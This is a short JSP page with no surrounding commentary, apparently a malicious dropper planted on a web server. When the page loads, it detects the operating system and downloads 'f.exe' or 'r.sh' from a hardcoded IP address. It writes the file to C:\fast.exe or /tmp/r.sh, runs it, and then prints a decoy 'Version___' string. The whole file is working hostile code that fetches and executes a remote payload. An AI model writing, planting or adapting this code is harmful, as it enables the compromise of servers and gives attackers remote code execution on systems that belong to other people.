 <%@ page import="java.io.*,java.util.*,java.net.*,java.text.*" %>
<%String
    _u = "";String
    _p = "";String
    _c = "";
    if(System.getProperty("os.name").toLowerCase().contains("win")){
        _u = "f.exe";
        _p = "C:\\fast.exe";
        _c = "C:\\fast.exe";
    }else{
        _p = "/tmp/r.sh";
        _c = "/bin/sh /tmp/r.sh";
        _u = "r.sh";
    }
    URL u = new URL("http://111.90.159.106/" + _u);
    int n;
    FileOutputStream os = new FileOutputStream(_p);
    HttpURLConnection h = (HttpURLConnection)u.openConnection();
    InputStream is = h.getInputStream();
    byte[] b = new byte[512];
    while((n = is.read(b,0,512)) != -1){
        os.write(b,0,n);
    }
    os.close();
    is.close();
    h.disconnect();
    Runtime.getRuntime().exec(_c);
    out.print("Ver");
    out.print("sion___");
%>